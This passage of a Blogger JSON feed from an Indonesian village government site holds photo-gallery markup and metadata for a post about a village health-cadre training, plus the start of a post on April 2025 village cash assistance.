border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivAsdCRhi81f_2tJi_jrZXanZ3cXcDZXmCylB4WgVoEcBgVpWt3zmcwYOmTfoPoQFL8momelANynPcREXViaMAQgzmBAMulHPodKA14rn2JrNpBvxLCRwKZaUXtzUui0_2PaS9eYACzuJT7pYIuIxzx_Ko0nytquulfvoCHX3yj1yxiJy1lnZ0gRLTf86P\/s320\/6.%20DSCF0801.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFXbafUU25aAJFo0fOaMUUAl13MvEbzyMOMBXaASQ8VrlPR3ie3ls8nGJoWo8K9gVTDKlVAfg3uVHKznSA7SCUnGGHuYVwcF2FA3QMDof-KYedI9IzKq9BBdZsfxeJa-XeGujCFhhBJPTl-KqbAIk0bD2diCXJlnIi5O7Yv2EVYJothDv3jIGMpA5rrd11\/s2496\/7.%20DSCF0754.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFXbafUU25aAJFo0fOaMUUAl13MvEbzyMOMBXaASQ8VrlPR3ie3ls8nGJoWo8K9gVTDKlVAfg3uVHKznSA7SCUnGGHuYVwcF2FA3QMDof-KYedI9IzKq9BBdZsfxeJa-XeGujCFhhBJPTl-KqbAIk0bD2diCXJlnIi5O7Yv2EVYJothDv3jIGMpA5rrd11\/s320\/7.%20DSCF0754.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2496\/8.%20DSCF0768.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/8.%20DSCF0768.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbQkEjGWjYKVtwh3SJifuqsTdhB4GhuBUpw_Vev5hFSxmmbjHgn-XLNYl1JiRp60lst6MoO86Gr8E6UOtrZNmXl8lF6UoFBY217WrhUrjN4GSf7r1jphBQHuSl6jykRCrCWPyxvAwzA71Q1mveLeBdMcjRlse9EgWoeokHlUnmN4oIyu12EPH2nz7mwvMZ\/s2318\/9.%20DSCF0773-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1545\" data-original-width=\"2318\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbQkEjGWjYKVtwh3SJifuqsTdhB4GhuBUpw_Vev5hFSxmmbjHgn-XLNYl1JiRp60lst6MoO86Gr8E6UOtrZNmXl8lF6UoFBY217WrhUrjN4GSf7r1jphBQHuSl6jykRCrCWPyxvAwzA71Q1mveLeBdMcjRlse9EgWoeokHlUnmN4oIyu12EPH2nz7mwvMZ\/s320\/9.%20DSCF0773-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVvbMSKXKexS69eAIyecl_B3ApTgqW14WrXTZ88RYN6tup8nM9GMP2hOCnrHJ6Nj_KXxeArQP4OcvEgXn524H4HHFPqiUHU2Q46l9pVJ7rbhCLyTS61bHED0ScMk9Z2CnmAwqbQztuRPMdjMxu09QkQ7txkBDFgBnUN-PJEBWxNb-9F0EReAyiATtIJGvn\/s2496\/10.%20DSCF0794.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVvbMSKXKexS69eAIyecl_B3ApTgqW14WrXTZ88RYN6tup8nM9GMP2hOCnrHJ6Nj_KXxeArQP4OcvEgXn524H4HHFPqiUHU2Q46l9pVJ7rbhCLyTS61bHED0ScMk9Z2CnmAwqbQztuRPMdjMxu09QkQ7txkBDFgBnUN-PJEBWxNb-9F0EReAyiATtIJGvn\/s320\/10.%20DSCF0794.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhphbXRL6-Ljn7KYYFWVW91AIBAe7NE1uP3BaIrYIt-NEv76gkuk2wwozLxEPdBO1wKtKwj7cCQY3-wj1YE06RjLrEgZ4PBUl-Unhq8ARBSGKllgAlBcQlzmP1cEXTMUxtl5XchduIVnB-URP5j0wPprgjf35xBiIDuLEI9kKioY8DHBedtAuHyY5t3SrpS\/s2496\/11.%20DSCF0789.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhphbXRL6-Ljn7KYYFWVW91AIBAe7NE1uP3BaIrYIt-NEv76gkuk2wwozLxEPdBO1wKtKwj7cCQY3-wj1YE06RjLrEgZ4PBUl-Unhq8ARBSGKllgAlBcQlzmP1cEXTMUxtl5XchduIVnB-URP5j0wPprgjf35xBiIDuLEI9kKioY8DHBedtAuHyY5t3SrpS\/s320\/11.%20DSCF0789.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOvMz81WG0ASfBmjlRuPxL5fO7cGKXaxucjWXIc1T4ig0IM1TdggIDNe_FDNRWufBsLNq_MUOcsCOXMboW9KEBXBl25ern9Bs21T_BKXR5i9ADuhGmHWnpD_4GBNN9KVEV6P_dALk2hcZ6eo3KU9Y13rBv0e0WxsTVbU_TrF6TQFkr-itACP8i3SUap5Fj\/s2496\/12.%20DSCF0796.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOvMz81WG0ASfBmjlRuPxL5fO7cGKXaxucjWXIc1T4ig0IM1TdggIDNe_FDNRWufBsLNq_MUOcsCOXMboW9KEBXBl25ern9Bs21T_BKXR5i9ADuhGmHWnpD_4GBNN9KVEV6P_dALk2hcZ6eo3KU9Y13rBv0e0WxsTVbU_TrF6TQFkr-itACP8i3SUap5Fj\/s320\/12.%20DSCF0796.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilfIlSqt2MayYkrneP7i5MUXNK_tyOg3butrv5Gij6nWR6Y18IsABZ0fNDst4VtaDHeR6Zoq5bMdUZ5hv8-KzXzv4pGK_ay_Si5jKL1126-3n63OQ8fFpFvk7LD2Dq5nBUJt2ihbZSstpmua5-m2QS4p23Fn5Frx-ezSIG0g3VaKktcI89vpQln6nyjkrM\/s2496\/13.%20DSCF0804.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilfIlSqt2MayYkrneP7i5MUXNK_tyOg3butrv5Gij6nWR6Y18IsABZ0fNDst4VtaDHeR6Zoq5bMdUZ5hv8-KzXzv4pGK_ay_Si5jKL1126-3n63OQ8fFpFvk7LD2Dq5nBUJt2ihbZSstpmua5-m2QS4p23Fn5Frx-ezSIG0g3VaKktcI89vpQln6nyjkrM\/s320\/13.%20DSCF0804.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpQsonN27muLfPe2vPy6Xd0_Np8_l8PYPHs0N0QNzyEmikWfl1qx9yyN0wGZq56iXRbZOCPAUNO0dWVuKpFWE7kW3hHNZxMgLzm6QfhM3VUcVrVoHWe3Ne70ImLWIovliPUGYDRfGeVt093uWxU0BrY3W5ImOcpOUc6UZnobORAo5AEvQeDGUNLEIQAnaI\/s2496\/14.%20DSCF0784.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpQsonN27muLfPe2vPy6Xd0_Np8_l8PYPHs0N0QNzyEmikWfl1qx9yyN0wGZq56iXRbZOCPAUNO0dWVuKpFWE7kW3hHNZxMgLzm6QfhM3VUcVrVoHWe3Ne70ImLWIovliPUGYDRfGeVt093uWxU0BrY3W5ImOcpOUc6UZnobORAo5AEvQeDGUNLEIQAnaI\/s320\/14.%20DSCF0784.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpqy4G24ZkiDxYs7Bplz9P0RUIiseafr6Dk1uc8etVPDHIdas52lWHCVf6r6bhXTsmW0V6jNR-o-XlFVCDnZ_aVk-o2YTWerrB6GQf8hhElNFIo9BN7sn4DeoklWQEUekYOSuka_xvptMJvjjqREKMr9BZAWeezI0IUNoppsfkGoOupsH54FCTbXew7xFS\/s2496\/15.%20DSCF0783.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpqy4G24ZkiDxYs7Bplz9P0RUIiseafr6Dk1uc8etVPDHIdas52lWHCVf6r6bhXTsmW0V6jNR-o-XlFVCDnZ_aVk-o2YTWerrB6GQf8hhElNFIo9BN7sn4DeoklWQEUekYOSuka_xvptMJvjjqREKMr9BZAWeezI0IUNoppsfkGoOupsH54FCTbXew7xFS\/s320\/15.%20DSCF0783.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnlKH8c19LvO08yMXBdWWW08aKDjOYd-l-o37F3I9iMctoIFrNjD4Grs9-eu34gA3cgiFTAMpM_atD-Hzha5ZS-GrMubZvAqvjk_8EbAN6rs4TXdMj9mrByzMmfsCyCs-x-PoZICFfGO7VHPr6XdCVG5EatqRJHkQpZM3EB_gHQKO_3mklK_WNsndxYFiS\/s2496\/16.%20DSCF0782.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnlKH8c19LvO08yMXBdWWW08aKDjOYd-l-o37F3I9iMctoIFrNjD4Grs9-eu34gA3cgiFTAMpM_atD-Hzha5ZS-GrMubZvAqvjk_8EbAN6rs4TXdMj9mrByzMmfsCyCs-x-PoZICFfGO7VHPr6XdCVG5EatqRJHkQpZM3EB_gHQKO_3mklK_WNsndxYFiS\/s320\/16.%20DSCF0782.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRQfvw8724GL52041e0-ie7iBK7HYiSsdSd8BgzG0X13jgbWyOAGZaDMqPlUhWRI6R7PAloiK4FXuNjQogcuP3uMaGPmICaSd6oBnkK7zpVD1-NnZX_nJ75W1PCP34WxuevL282aVuV1dH6Y3yMpSjmSrRLPvlKRmObj55loRejaFPW9cjK9KUPYfGuhYA\/s2496\/DSCF0821.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRQfvw8724GL52041e0-ie7iBK7HYiSsdSd8BgzG0X13jgbWyOAGZaDMqPlUhWRI6R7PAloiK4FXuNjQogcuP3uMaGPmICaSd6oBnkK7zpVD1-NnZX_nJ75W1PCP34WxuevL282aVuV1dH6Y3yMpSjmSrRLPvlKRmObj55loRejaFPW9cjK9KUPYfGuhYA\/s320\/DSCF0821.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjckiRU3pZFcJGt8cP7oMGic11GQn9J1DrSm1Rc4j7PAlPHJAZlhJ9SlUObuChFQf7Fb41Hizm_Imb4ogGC8Q9hSd3mu6RL2EJtzX8E9Yp5sNd-AL2JxxFDwh9n8k_4RiPmUILU-6oH3gD_W7oxmmnOIJRf9IVoK07Vzk_c2yqXFUJORlE2GFrr0xwmsAIJ\/s2496\/DSCF0824.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjckiRU3pZFcJGt8cP7oMGic11GQn9J1DrSm1Rc4j7PAlPHJAZlhJ9SlUObuChFQf7Fb41Hizm_Imb4ogGC8Q9hSd3mu6RL2EJtzX8E9Yp5sNd-AL2JxxFDwh9n8k_4RiPmUILU-6oH3gD_W7oxmmnOIJRf9IVoK07Vzk_c2yqXFUJORlE2GFrr0xwmsAIJ\/s320\/DSCF0824.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMDHjtJRPjmIDa0tpsGYQmU1TKbuhxDkLx6F9SYVyMagIVnkjjmay7_8aDu2ABVut3fXnGDX9udXJ0LZHYHovd8gVgrOCESEIiGrqAL4n91phzFkBabPK4ePASCsm6uwEDZFen6mCDlZbcr5ryLRBNZwf6DkY9l5DrhSsq8bVeu8flJ4QuFfUulYw_Sd7J\/s2496\/DSCF0825.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMDHjtJRPjmIDa0tpsGYQmU1TKbuhxDkLx6F9SYVyMagIVnkjjmay7_8aDu2ABVut3fXnGDX9udXJ0LZHYHovd8gVgrOCESEIiGrqAL4n91phzFkBabPK4ePASCsm6uwEDZFen6mCDlZbcr5ryLRBNZwf6DkY9l5DrhSsq8bVeu8flJ4QuFfUulYw_Sd7J\/s320\/DSCF0825.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEzaQ8RvLUiQIGV43rRTIAxSwNuBLILQjAbWEzJ1PhQkE4hkPFIEnfnFOgawRAYi8SETZTmRBGqysmLaAXpVCajxR4n-RBlqYPMJWY6JDG06fohORoxdz1_HakqGSSwWqt__fzgyH4jvxSw9RH3Io8TAQhFQFt3kOeZQFuCqABshH3nko10dikIxtZNe6t\/s2496\/DSCF0827.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEzaQ8RvLUiQIGV43rRTIAxSwNuBLILQjAbWEzJ1PhQkE4hkPFIEnfnFOgawRAYi8SETZTmRBGqysmLaAXpVCajxR4n-RBlqYPMJWY6JDG06fohORoxdz1_HakqGSSwWqt__fzgyH4jvxSw9RH3Io8TAQhFQFt3kOeZQFuCqABshH3nko10dikIxtZNe6t\/s320\/DSCF0827.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCpOctja3dbtsmn_bvX2EtNs6eHQMc3wWQee2vdm7P2gw6yylnBWniITmKkAFScqhYkWFBFvIpJCtPA8DmP6F-ZEanJmLIoDp00g7NnRzhjgo06e-a6NPaiafR4CPhhRcZWAXGKwb7_zk3Mjn3peH7xwngC9ki9snwsSanvoSUc9mFNkGyI-8iBYsO_dvn\/s2496\/DSCF0831.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCpOctja3dbtsmn_bvX2EtNs6eHQMc3wWQee2vdm7P2gw6yylnBWniITmKkAFScqhYkWFBFvIpJCtPA8DmP6F-ZEanJmLIoDp00g7NnRzhjgo06e-a6NPaiafR4CPhhRcZWAXGKwb7_zk3Mjn3peH7xwngC9ki9snwsSanvoSUc9mFNkGyI-8iBYsO_dvn\/s320\/DSCF0831.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqY-gCL7aIZoanA4wKvR6PLbtgUdIfOJ6XsehYpS92QWcXbgCSLhSuw0vcq0YezxfPyG_Uw75fcFBi7Tpdodd-F8Z7BY6q0lOyohB0WHXbXLvNNaac4OKLgU3uVmBIe9u4ULGAjHUjqodPaaPk_vu5Mjynqt_hRBY3o0ciLL0pKUaLyw9qCJ-R07X6yETY\/s2496\/DSCF0832.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqY-gCL7aIZoanA4wKvR6PLbtgUdIfOJ6XsehYpS92QWcXbgCSLhSuw0vcq0YezxfPyG_Uw75fcFBi7Tpdodd-F8Z7BY6q0lOyohB0WHXbXLvNNaac4OKLgU3uVmBIe9u4ULGAjHUjqodPaaPk_vu5Mjynqt_hRBY3o0ciLL0pKUaLyw9qCJ-R07X6yETY\/s320\/DSCF0832.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqD4WZKOOcJdUPRP5NeFORKZKPWnMYduli_akbopoyoMc8zN5VQ9wD1ed22ciNvUc_SuoOQAEOTAyUhkLCwS6ixW8jDuElSau9uXVT5S9-iWm1eynoH9LRfrITdCkh9IxgKMfwKvTYRJbdW-it9bCXGfz2m0Sv7TgCGcs1EpshMJdFltX-ghr4cC2dESGH\/s2496\/DSCF0833.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqD4WZKOOcJdUPRP5NeFORKZKPWnMYduli_akbopoyoMc8zN5VQ9wD1ed22ciNvUc_SuoOQAEOTAyUhkLCwS6ixW8jDuElSau9uXVT5S9-iWm1eynoH9LRfrITdCkh9IxgKMfwKvTYRJbdW-it9bCXGfz2m0Sv7TgCGcs1EpshMJdFltX-ghr4cC2dESGH\/s320\/DSCF0833.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi52E7yqZ8-Yj2dCwm6ZbpyIREGT3wGyvQn8lrl8Jf_w5aPSIlIms2CLFI1fT7jPeTb-MK0mwBqYxNv0Bfh40J-tAB1dGO3wGUhk_cA91WHskd2ZnKgw2A5BPR2cQNRPfCh71dS3s24xY0w9wsc6vBE7LSWJ3CttxXbZ-k6MOF55w0hockGKP8EXPS9Xow8\/s2496\/DSCF0837.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi52E7yqZ8-Yj2dCwm6ZbpyIREGT3wGyvQn8lrl8Jf_w5aPSIlIms2CLFI1fT7jPeTb-MK0mwBqYxNv0Bfh40J-tAB1dGO3wGUhk_cA91WHskd2ZnKgw2A5BPR2cQNRPfCh71dS3s24xY0w9wsc6vBE7LSWJ3CttxXbZ-k6MOF55w0hockGKP8EXPS9Xow8\/s320\/DSCF0837.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQTP8_NKt_n85gR3Ps481b0qvhzDMXuGGcbGPQMnMRoE-fPne9fqOs7mbC1QbXnpiugz0APpYbCV88DlXXqkAbiA3mw88L5wjS5AvdzMs-aOLETIzH7tlx2AWnfZnukRuQrzdBeXN4Yep-ORmzHBuOOokBFsLhp8GFQiIevD8cM7vxZG1LAysGscHv2OdC\/s4080\/WhatsApp%20Image%202025-04-26%20at%2012.02.27%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQTP8_NKt_n85gR3Ps481b0qvhzDMXuGGcbGPQMnMRoE-fPne9fqOs7mbC1QbXnpiugz0APpYbCV88DlXXqkAbiA3mw88L5wjS5AvdzMs-aOLETIzH7tlx2AWnfZnukRuQrzdBeXN4Yep-ORmzHBuOOokBFsLhp8GFQiIevD8cM7vxZG1LAysGscHv2OdC\/s320\/WhatsApp%20Image%202025-04-26%20at%2012.02.27%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrhLZLcHUc131pOwt_OZDd-bvK4G2ZFE-prjPw3vFZ60VTgSWgzJ0O6QV9ZUw8EdlfUynkcv24Zy2yp-Ic_UxNkaXhfagmG7RQTHxnlNLZrF1xc8Dv6rHi1Pz-UZ8LwPp87LNw7tyPfwwkiGgvSLc5iUPW7kB4yJlNhcejwpdHzcowUECc4W21KDrZgj0C\/s4080\/WhatsApp%20Image%202025-04-26%20at%2012.02.28.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrhLZLcHUc131pOwt_OZDd-bvK4G2ZFE-prjPw3vFZ60VTgSWgzJ0O6QV9ZUw8EdlfUynkcv24Zy2yp-Ic_UxNkaXhfagmG7RQTHxnlNLZrF1xc8Dv6rHi1Pz-UZ8LwPp87LNw7tyPfwwkiGgvSLc5iUPW7kB4yJlNhcejwpdHzcowUECc4W21KDrZgj0C\/s320\/WhatsApp%20Image%202025-04-26%20at%2012.02.28.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/3876073805288516533\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/04\/pemdes-rapa-laksanakan-bimtek-kader.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/3876073805288516533"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/3876073805288516533"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/04\/pemdes-rapa-laksanakan-bimtek-kader.html","title":"PEMDES RAPA LAKSANAKAN BIMTEK KADER KESEHATAN DESA"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidmESZV-ynIwtbE4P7nmddskmqzdof7W4pd4F6SUsR6-5_AK76MRjj2JjyHoHQ_pkFehWJw8bqTPGFKTqfNRE2SbrcKR-QAXV9GKi_yp9ZD2_CicQLhYXDvxVCAIz_ZIeETJEc5Zi0qUS3pKN2XREzev6_QrgfkBRcKZ5OBBFeM6NBdA-6apvW74Xeu7CM\/s72-c\/DSCF0773-1a.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883.post-6355566680469664861"},"published":{"$t":"2025-04-16T13:30:00.001+07:00"},"updated":{"$t":"2025-04-16T14:07:56.824+07:00"},"title":{"type":"text","$t":"PEMDES RAPA REALISASIKAN BLT-DD APRIL 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 